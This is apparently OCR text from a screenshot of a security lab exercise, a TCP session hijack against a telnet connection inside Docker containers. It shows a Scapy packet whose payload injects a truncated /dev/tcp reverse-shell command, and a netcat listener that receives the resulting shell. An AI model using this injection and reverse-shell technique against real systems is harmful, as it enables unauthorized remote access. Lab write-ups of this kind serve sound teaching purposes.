 Terminal
 ()>)
frag       : BitField (13 bits)                  = 0
ttl        : ByteField                           = 64
proto      : ByteEnumField                       = 6
chksum     : XShortField                         = None
src        : SourceIPField                       = '172
dst        : DestIPField                         = '172
options    : PacketListField                     = []
--
sport      : ShortEnumField                      = 4389
dport      : ShortEnumField                      = 23
seq        : IntField                            = 4226
ack        : IntField                            = 3244
dataofs    : BitField (4 bits)                   = None
reserved   : BitField (3 bits)                   = 0
flags      : FlagsField (9 bits)                 = <Fla
 (S)>)
window     : ShortField                          = 8192
chksum     : XShortField                         = None
urgptr     : ShortField                          = 0
options    : TCPOptionsField                     = []
--
load       : StrField                            = '\r\n
v/tcp/172.17.0.1/5252 0<&1 2>&1\r\n' ('')
[04/11/22]seed@VM:~$
root@user: /
[04/11/22]seed@VM:~$ sudo docker exec -it user /bin/bash
[sudo] password for seed:
root@user:/# telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
server login: seed
Password:
Last login: Mon Apr 11 08:07:09 CST 2022 from 172.17.0.3 on pts/1
sh: 1: cannot create /run/motd.dynamic.new: Directory nonexistent
[04/11/22]seed@server:~$ ^C
[04/11/22]seed@server:~$ s
Terminal
[04/11/22]seed@VM:~$ sudo nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
^C
[04/11/22]seed@VM:~$ sudo nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
^C
[04/11/22]seed@VM:~$ sudo nc -l 5252 -v
Listening on [0.0.0.0] (family 0, port 5252)
Connection from [172.17.0.2] port 5252 [tcp/*] accepted (family 2,
86)
[04/11/22]seed@server:~$ pwd
pwd
/home/seed
[04/11/22]seed@server:~$
000 02 42 ac 11 00 02 02 42 ac 11 00 03 08 06 00 01 .B.....B ........
010 08 00 06 04 00 01 02 42 ac 11 00 03 ac 11 00 03 .......B ........
020 00 00 00 00 00 00 ac 11 00 02 ........ ..
docker0: <live capture in progress>
Packets: 288 · Displayed: 288 (100.0%)
Profile: Defaul
Ctrl+G。